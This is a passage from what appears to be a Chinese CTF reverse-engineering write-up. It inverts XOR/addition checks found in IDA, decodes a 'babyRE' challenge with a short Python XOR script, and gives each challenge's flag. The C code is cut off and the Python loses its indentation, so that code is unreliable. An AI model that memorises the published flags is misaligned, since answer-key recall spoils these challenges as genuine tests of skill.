
也就是说要r12等于0
那ida中的表达式为0即是目标结果,也就是或的每个子表达式都要为0:
(a1 + 1892739) ^ 0x35626665394D17E8 == 0
(a2 + 8971237) ^ 0x65342D6530C04912 == 0
(a3 + 1512312) ^ 0x2D393663614447B1 == 0
(a4 + 9123704) ^ 0x6336396431BE9AD9 == 0
都是很好逆的运算,使用C语言计算以下得到a1 a2 a3 a4:
#include 所以最后的flag是:flag{e609efb5-e70e-4e94-ac69-ac31d96c3861}。
babyRE
打开发现有一个网址:

进入网站后发现是一个可视化编程,将xml导入发现加密逻辑:

密文保存在secret中,根据右边的逻辑得知:要求我们输入flag并令key=flag。
每次将key的第i位和i-1位进行xor操作,得到的结果和secret相等。
根据异或的特性,已知secret,编写Python脚本解密:
secret = [102,10,13,6,28,74,3,1,3,7,85,0,4,75,20, 92,92,8,28,25,81,83,7,28,76,88,9,0,29,73,0,86,4,87,87,82,84,85,4,85,87,30]
flag = 'f'
for i in range(1, len(secret)):
print(flag, end='')
flag = chr(ord(flag) ^ secret[i])
# flag{12307bbf-9e91-4e61-a900-dd26a6d0ea4c